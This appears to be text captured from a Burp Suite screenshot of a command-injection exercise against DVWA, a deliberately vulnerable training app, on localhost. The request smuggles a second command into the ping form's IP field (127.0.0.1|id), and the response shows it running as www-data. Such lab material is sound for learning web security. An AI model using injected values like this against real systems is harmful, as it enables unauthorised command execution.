 Pretty Raw Hex \n
POST /vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 31
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
on/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b06r2p21t7l8954paogreo6qh5; security=low
Connection: close
ip=127.0.0.1%7Cid&Submit=Submit
输入
matchpattern:
in uid=33
取消 确定
Pretty Raw Hex Render \n
61
62 </div>
63
64 <div id="main_body">
65
66
67 <div class="body_padded">
68 <h1>
Vulnerability: Command Injection
</h1>
69
70 <div class="vulnerable_code_area">
71 <h2>
Ping a device
</h2>
72
73 <form name="ping" action="#" method="post">
74 <p>
75 Enter an IP address:
76 <input type="text" name="ip" size="30">
77 <input type="submit" name="Submit" value="Submit">
78 </p>
79
80 </form>
81 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
82 </pre>
83 </div>
84
85 <h2>
More Information
</h2>
86 <ul>
87 <li>
<a href="
http://hiderefer.com/?http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
" target="_blank">
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution